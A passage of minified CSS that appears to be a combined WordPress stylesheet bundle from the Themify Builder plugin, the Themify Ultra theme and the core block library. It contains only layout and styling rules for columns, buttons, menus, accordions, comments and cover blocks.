d-area:col13}.module_column:nth-of-type(14){grid-area:col14}.module_column:nth-of-type(15){grid-area:col15}.module_column:nth-of-type(16){grid-area:col16}.tb_col_count_1>.module_column{grid-area:auto}.tb_col_count_2{--area:"col1 col2"}.tb_col_count_3{--area:"col1 col2 col3"}.tb_col_count_4{--area:"col1 col2 col3 col4"}.tb_col_count_5{--area:"col1 col2 col3 col4 col5"}.tb_col_count_6{--area:"col1 col2 col3 col4 col5 col6"}.tb_col_count_7{--area:"col1 col2 col3 col4 col5 col6 col7"}.tb_col_count_8{--area:"col1 col2 col3 col4 col5 col6 col7 col8"}.module:after{clear:both;content:"";display:table}.module_row ul.loops-wrapper{display:block;list-style:none;margin:0;padding:0}.tb_default_color{--tb_pr_color:#555;--tb_pr_bg:#f7f7f7;--tb_pr_hover_bg:#f1f1f1}.module_row .ui{background-color:var(--tb_pr_bg,#f7f7f7);color:var(--tb_pr_color,#555)}.ui.rounded{border-radius:var(--tb_app_r,0)}.ui.gradient{background-image:var(--tb_app_gr,none)}.ui:is(.shadow,.embossed){box-shadow:var(--tb_app_shadow,none)}.ui.builder_button{border:1px solid rgba(0,0,0,.05);border-radius:var(--tb_app_r,0);font-size:var(--tb_mb_f,1em);line-height:1.35;padding:.625em 1.25em;position:relative;transition:.3s linear;transition-property:color,background-color,padding,border,box-shadow}.builder_button:not(:is(.tf_flx,.tf_in_flx)){display:inline-block}.builder_button:hover{background-color:var(--tb_pr_hover_bg,#f1f1f1);text-decoration:none}.module_row .module .ui.builder_button{text-decoration:none}.ui.transparent{--tb_pr_bg:transparent;--tb_pr_hover_bg:transparent;--tb_pr_color:#555;--tb_app_gr:none;--tb_app_shadow:none;border:0;color:inherit}.transparent.gradient{--tb_app_gr:linear-gradient(180deg,hsla(0,0%,100%,.45) 0%,hsla(0,0%,100%,0))}.module-title{font-size:1.4em;margin:0 0 .8em}.module img{border:0;vertical-align:bottom}.module-slider{margin-bottom:2.5em}.module-widget .widget{margin:0}.wp-caption{max-width:100%}.module-map button{border-radius:0}.module-map .gm-style-mtc img{margin-right:5px;vertical-align:baseline}.module-plain-text:after{display:contents!important}@media (max-width:1260px){.module-layout-part .row_inner{max-width:100%}.module_row.fullwidth .module-layout-part .row_inner,.row_inner{max-width:94%}}@media (max-width:760px){.module_row.fullwidth .module-layout-part .row_inner,.row_inner{max-width:90%}}.themify_builder div.builder-parallax-scrolling{transition:background-position-y 0s}@supports not(cursor:grab){.builder-parallax-scrolling{background-attachment:scroll!important}}
/*/wp-content/plugins/themify-builder-pro/public/css/tbp-style.css*/
.tbp_template{clear:both}.tbp_advanced_archive_wrap .module_row>.row_inner{margin:unset;max-width:100%;width:100%}.module-site-logo{line-height:1;word-break:keep-all}.tbp_template .builder-posts-wrap.loops-wrapper .post{margin-top:0}.tbp_post_meta .tbp_post_meta_item time{display:inline-block}.tbp_post_meta>.tbp_post_meta_item{margin-inline-end:.4em}.tbp_post_meta>.tbp_post_meta_item:after{border-left:1px solid hsla(0,0%,71%,.6);content:"";display:inline-block;height:1.3em;margin-inline-start:.4em;transform:skewX(-15deg);vertical-align:middle;white-space:nowrap;width:1px}.tbp_post_meta>.tbp_post_meta_item:last-child:after{display:none}.tbp_author_info_img{margin:0 15px 15px 0}.tbp_author_stack .tbp_author_info_img{float:none;margin:0 0 1em}.module-readtime{margin-bottom:.5em}.tbp_rd_tm_ic{margin-block-end:2px;margin-inline-end:3px;vertical-align:bottom}#tbp_footer .ui.nav ul{inset-block:auto 100%;transform-origin:bottom}#tbp_footer .ui.nav ul ul{inset-block:auto 0}.tbp_cart_icon_style_dropdown .tbp_empty_shopdock{opacity:0;position:absolute}
/*/wp-content/themes/themify-ultra/styles/modules/footers/left.css*/
.footer-horizontal-left .footer-left-wrap,.footer-horizontal-left .footer-right-wrap,.footer-left-col .main-col,.footer-left-col .section-col{float:left;margin-left:3.2%}.footer-horizontal-left .footer-left-wrap.first,.footer-horizontal-left .footer-right-wrap.first,.footer-left-col .main-col.first{clear:left;margin-left:0}.footer-horizontal-left .footer-left-wrap,.footer-left-col .main-col{width:22.6%}.footer-horizontal-left .footer-right-wrap,.footer-left-col .section-col{width:74.2%}.footer-left-col #footer .widget{margin:0 0 2em}.footer-left-col .footer-text{padding-top:.9em}@media(max-width:680px){.footer-horizontal-left .footer-left-wrap,.footer-horizontal-left .footer-right-wrap,.footer-left-col .main-col,.footer-left-col .section-col{margin-left:0;margin-right:0;max-width:100%;width:100%}.footer-horizontal-left .back-top,.footer-left-col .back-top{top:-35px}}
/*/themify-builder/css/modules/icon.css*/
.module-icon .tf_fa{max-width:1em}.module-icon-item{max-width:100%}.module-icon .module-icon-item a,.module-icon-item{display:inline-flex;place-items:center;text-decoration:none}.module-icon-item+.module-icon-item{margin-left:.4em}.module-icon span{font-size:var(--tb_mi_s,inherit);margin-inline:.6em}.module-icon em{align-self:baseline;background-color:var(--tb_pr_bg,transparent);color:var(--tb_pr_color,inherit);display:inline-flex;font-size:var(--tb_mi_f,16px);line-height:0;margin-top:calc(var(--tb_mi_size)/9);min-height:var(--tb_mi_size,auto);min-width:var(--tb_mi_size,auto);padding:.5em;place-content:center;transition:.3s;transition-property:box-shadow,border,background-color,color,padding,font-size}.module-icon em,.module-icon img{border-radius:var(--tb_mi_r,100%)}.module-icon img{padding:var(--tb_mi_p,3px)}.module-icon.small{--tb_mi_size:24px;--tb_mi_f:12px}.module-icon.large{--tb_mi_size:48px;--tb_mi_s:1.2em;--tb_mi_f:24px;--tb_mi_p:6px}.module-icon.xlarge{--tb_mi_size:62px;--tb_mi_f:36px;--tb_mi_s:1.4em;--tb_mi_p:9px}.module-icon.xlarge em{padding:12px 0 0 2px}.module-icon.rounded{--tb_mi_r:var(--tb_rounded_corner)}.module-icon.squared{--tb_mi_r:0}.module-icon.none em{--tb_pr_bg:transparent;--tb_mi_r:0;color:inherit;padding:.2em}.module-icon.none{--tb_mi_r:0;--tb_mi_f:24px}.module-icon.none.small{--tb_mi_f:18px}.module-icon.none.large{--tb_mi_f:30px}.module-icon.none.xlarge{--tb_mi_f:36px}.icon_vertical{display:flex;flex-flow:column wrap}.icon_vertical .module-icon-item{margin:0 0 .4em}.tf_textr .module-icon-item,.tf_textr.icon_vertical{place-content:end}.tf_textr .module-icon-item :is(em,img){order:1}.tf_textc.icon_vertical{place-content:center}.tf_textc.icon_vertical :is(.module-icon-item a,.module-icon-item){flex-direction:column}.tf_textc.icon_vertical em{align-self:unset}@media (max-width:680px){.module-icon.large{--tb_mi_s:1.1em}.module-icon.xlarge{--tb_mi_s:1.2em}}
/*/themify-builder/css/modules/buttons.css*/
.module-buttons-item{font-size:var(--tb_mb_f,1em);gap:.5em}.module-buttons a{gap:inherit}.module-buttons-item+.module-buttons-item{margin-inline-start:.6em}.module-buttons.small{--tb_mb_f:.85em}.module-buttons.large{--tb_mb_f:1.1em}.module-buttons.xlarge{--tb_mb_f:1.2em}.module.module-buttons .ui{color:var(--tb_pr_color)}.module-buttons.rounded a{--tb_app_r:var(--tb_rounded_corner)}.module-buttons.circle a{--tb_app_r:50em}.module-buttons.squared a{border-radius:0}.module.module-buttons .transparent{border:0;color:inherit}.module.module-buttons.transparent a.ui{background:0;border:0;--tb_pr_color:var(--tb_pr_bg)}.module.module-buttons.transparent a.tb_default_color{color:inherit}
/*/themify-builder/css/modules/appearance.css*/
.shadow{--tb_app_shadow:0 1px 8px 1px rgba(0,0,0,.1)}.embossed{--tb_app_shadow:inset 0 1px 0 hsla(0,0%,100%,.5),inset 0 -3px 0 rgba(0,0,0,.1)}.gradient{--tb_app_gr:linear-gradient(180deg,hsla(0,0%,100%,.45) 0%,hsla(0,0%,100%,0))}.rounded{--tb_app_r:var(--tb_rounded_corner)}.glossy{--tb_app_glc:"";--tb_app_gl:linear-gradient(0deg,hsla(0,0%,100%,.2),hsla(0,0%,100%,.5))}.ui.glossy:before,.ui.glossy>:is(.accordion-title,.tab-nav) a:before,.ui.nav.glossy a:before{background:var(--tb_app_gl);border-top-left-radius:inherit;border-top-right-radius:inherit;content:var(--tb_app_glc);height:50%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:0}
/*/themify-builder/css/modules/menu.css*/
.module-menu-container{text-align:inherit}.ui.nav:not(.rounded){--tb_app_r:initial}.ui.nav:not(.gradient){--tb_app_gr:none}.ui.nav:not(.shadow):not(.embossed){--tb_app_shadow:none}ul.ui.nav{border:0;border-radius:var(--tb_rounded_corner);box-shadow:var(--tb_app_shadow);display:inline-block;margin:0;margin-left:0!important;padding:0}.ui.nav ul{border:0;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 12px rgba(0,0,0,.12);left:0;padding:calc(var(--tb_rounded_corner) - 2px) 0;position:absolute;top:100%;z-index:990}.ui.nav ul,.ui.nav ul>li{list-style:none;margin:0;width:220px}.ui.nav ul li:is(:first-child,:last-child)>a{border-radius:0}@media (hover:hover){.ui.nav:not(.tf_acc_menu) li:hover>ul,.ui.nav:not(.tf_acc_menu) li>:is(a:focus+.sub-menu,.sub-menu:focus-within){display:block;height:auto;opacity:1;pointer-events:auto;transform:none;transition:opacity .3s,transform .3s}.module-menu:not([data-edge]) .ui.nav :is(.child-arrow,ul){display:none}.ui.nav ul{transform:scaleY(0);transform-origin:top}}.ui.nav ul>li>a{display:block}.ui.nav ul ul{left:100%;top:0}.module-menu.tf_textr .ui.nav ul{left:auto;right:0}.module-menu.tf_textr .ui.nav ul ul{left:100%;right:auto}.ui.nav .child-arrow,.ui.nav ul{opacity:0;pointer-events:none;text-align:left}.module-menu:not(.mobile-menu-module) .sub-menu{background-color:var(--tb_pr_bg)}.ui.nav ul{border-radius:var(--tb_rounded_corner)}.ui.nav li,.ui.nav ul{background-image:var(--tb_app_gr)}.ui.nav li{border-color:rgba(0,0,0,.05);display:inline-block;--tb_app_glc:"";margin:0 -.25em 0 0;padding:0;position:relative}.ui.nav li a{border-radius:inherit;box-shadow:none;display:inline-block;line-height:130%;padding:.625em 1.25em;text-decoration:none}.module ul.nav:not(.transparent) a{color:var(--tb_pr_color)}.ui.nav>li a:hover{background-color:var(--tb_pr_hover_bg,hsla(0,0%,71%,.1))}.ui.nav.large li a{font-size:120%;padding:10px 20px}.ui.nav.small li a{font-size:70%;padding:5px 10px}.ui.nav>li:first-child{border-bottom-left-radius:var(--tb_app_r);border-top-left-radius:var(--tb_app_r)}.ui.nav ul>li:first-child{border-top-left-radius:var(--tb_app_r);border-top-right-radius:var(--tb_app_r)}.ui.nav>li:last-child{border-bottom-right-radius:var(--tb_app_r);border-top-right-radius:var(--tb_app_r)}.ui.nav ul>li:last-child{border-bottom-left-radius:var(--tb_app_r);border-bottom-right-radius:var(--tb_app_r)}.ui.nav li:last-child{margin-right:0}.ui.nav li:first-child>a{border-radius:var(--tb_rounded_corner) 0 0 var(--tb_rounded_corner)}.ui.nav li:last-child>a{border-radius:0 var(--tb_rounded_corner) var(--tb_rounded_corner) 0}.ui.nav>:is(.current_page_item,.current-menu-item)>:is(a,a:hover){background-color:var(--tb_pr_hover_bg,hsla(0,0%,71%,.1))}.ui.nav li a>em .tf_fa{margin-inline-end:.3em}@media (hover:none){.ui.nav ul{display:none;opacity:1;pointer-events:auto}.ui.nav>.menu-item-has-children>a{padding-right:40px;position:relative}.ui.nav .child-arrow{border-radius:100%;display:inline-block;height:32px;margin:0;opacity:1;padding:0;pointer-events:auto;position:absolute;right:4px;top:50%;touch-action:none;transform:translateY(-50%);width:32px}.ui.nav .child-arrow:after,.ui.nav .child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:10px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.ui.nav .child-arrow:after{left:15px;transform:rotate(-45deg)}.ui.nav>li li .child-arrow:after,.ui.nav>li li .child-arrow:before{left:auto;right:10px;top:14px;transform:rotate(45deg)}.ui.nav>li li .child-arrow:after{top:19px;transform:rotate(-45deg)}}.menu-module-burger{border-radius:100%;box-shadow:none!important;box-sizing:unset;color:inherit;cursor:pointer;line-height:1;padding:12px 10px 10px 12px;width:1.4em}.menu-module-burger:hover{background-color:hsla(0,0%,78%,.25)}.menu-module-burger-inner{border-bottom:2px solid;height:1em;pointer-events:none;width:1.3em}.menu-module-burger-inner:after,.menu-module-burger-inner:before{border-bottom:2px solid;content:"";display:block;left:0;position:absolute;top:0;width:100%}.menu-module-burger-inner:after{top:50%}.module-menu ul .edge>.sub-menu{left:auto!important;right:0!important}.module-menu ul ul .edge>.sub-menu{left:auto!important;right:100%!important}
/*/themify-builder/css/modules/menu_styles/dropdown.css*/
.mobile-menu-dropdown .menu-module-burger .menu-module-burger-inner,.mobile-menu-dropdown .menu-module-burger .menu-module-burger-inner:after,.mobile-menu-dropdown .menu-module-burger .menu-module-burger-inner:before{transition:transform .5s,border .5s}.module-menu-mobile-active.mobile-menu-dropdown .nav :is(li,li a){box-sizing:border-box;display:block;margin:0}.module-menu-mobile-active.mobile-menu-dropdown .nav{box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 12px rgba(0,0,0,.12);padding:calc(var(--tb_rounded_corner) - 2px) 0;position:absolute;z-index:1}.module-menu-mobile-active.mobile-menu-dropdown .nav ul{left:100%;top:0}.module-menu-mobile-active.mobile-menu-dropdown.tf_textr .ui.nav ul{right:100%}.module-menu.tf_textr .module-menu-container{clear:both;width:100%}
/*/themify-builder/css/modules/menu_styles/transparent.css*/
.module .nav.transparent li,.module .nav.transparent>li:is(.current_page_item,.current-menu-item,:active)>a,.module .nav.transparent>li>:is(a,a:hover){background:0;border:0;box-shadow:none}.nav.transparent .sub-menu{--tb_app_r:var(--tb_rounded_corner);--tb_pr_hover_bg:#f1f1f1;--tb_pr_bg:#fff}.nav.transparent{--tb_pr_color:#555}.module-menu .nav.transparent ul a{color:#555}
/*/themify-builder/css/modules/accordion.css*/
.module-accordion{margin-bottom:1em;--tb_app_glc:normal}.accordion-content{background:#fff;color:#333;padding:1em}.module-accordion:not(.rounded){--tb_app_r:0}.module-accordion:not(.gradient){--tb_app_gr:none}.module-accordion:not(.shadow):not(.embossed){--tb_app_shadow:initial}.accordion-title{--tb_app_glc:"";background-color:var(--tb_pr_bg);background-image:var(--tb_app_gr);border-radius:inherit;box-shadow:var(--tb_app_shadow);color:var(--tb_pr_color);cursor:pointer;font-size:105%;font-weight:700;line-height:140%;margin:0}.module-accordion>li,.ui.module-accordion{border:var(--tb_acc_b_w,1px) solid var(--tb_acc_b_c,rgba(0,0,0,.05))}ul.ui.module-accordion{box-shadow:none;margin:0;padding:0}.accordion-content .module_row{visibility:visible!important}.module-accordion>li{background-image:var(--tb_app_gr);border-width:1px 0 0;list-style:none;margin:0;padding:0;position:relative}.ui>li:hover>.accordion-title{background-color:var(--tb_pr_hover_bg)}ul>.builder-accordion-active>.accordion-content{box-shadow:var(--tb_app_shadow,inset 0 1px 1px rgba(0,0,0,.1))}.module-accordion>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.module-accordion>li:last-child,.ui>li:last-child>.accordion-content{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}ul.ui.module-accordion .accordion-title a{align-items:start;color:inherit;display:inline-flex;padding:.5em 1em;text-decoration:none}.accordion-title i{margin-inline-end:.4em}
/*/themify-builder/css/modules/accordion_styles/transparent.css*/
.ui.module-accordion.transparent{border:0}.ui.module-accordion.transparent>:is(li,li.builder-accordion-active),.ui.module-accordion.transparent>li>.accordion-content{background:0;box-shadow:none}.ui.module-accordion.transparent>li>:is(.accordion-title,.accordion-content){color:inherit}ul.ui.transparent>li>.accordion-title a{padding-inline:0}
/*/themify-builder/css/modules/menu_styles/vertical.css*/
.ui.nav.vertical{display:block;max-width:100%;padding:calc(var(--tb_rounded_corner) - 2px) 0;width:320px}.ui.nav.vertical>li a{display:block}.ui.nav.vertical li:is(:first-child,:last-child)>a{border-radius:0}.ui.nav.vertical>li{border:0;clear:both;display:block;float:none;width:100%}.ui.nav.vertical ul{left:100%;top:0}.ui.nav.vertical ul,.ui.nav.vertical ul>li{box-sizing:border-box;width:100%}.ui.nav.vertical:not(.tf_acc_menu)>li .child-arrow:after,.ui.nav.vertical:not(.tf_acc_menu)>li .child-arrow:before{left:auto;right:7px;top:10px;transform:rotate(45deg)}.ui.nav.vertical:not(.tf_acc_menu)>li .child-arrow:after{top:15px;transform:rotate(-45deg)}
/*/wp-content/themes/themify-ultra/styles/modules/site-logo.css*/
#site-logo{font-size:1.7em;font-style:normal;font-weight:700;letter-spacing:-.04em;line-height:1.2em;margin:.5em auto;padding:0;transition:.2s ease-in-out;transition-property:color,margin,padding,font-size}#site-logo a{color:inherit;text-decoration:none}#site-logo a:hover{color:var(--theme_accent);text-decoration:none}.header-block .fixed-header #site-logo{margin:5px 0 0}.fixed-header #site-logo .tf_sticky_logo+img,body:not(.fixed-header-on) #site-logo .tf_sticky_logo{display:none}
/*/wp-content/themes/themify-ultra/styles/modules/site-description.css*/
#site-description{font-size:.9em;line-height:110%;margin:0 0 1.8em;opacity:.7;padding:0}#site-description p{padding:0}#site-description .site-taglink{color:inherit;font:inherit}#site-description .site-taglink:hover{text-decoration:none}.fixed-header #site-description{display:none}
/*/wp-includes/css/dist/block-library/style.min.css*/
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 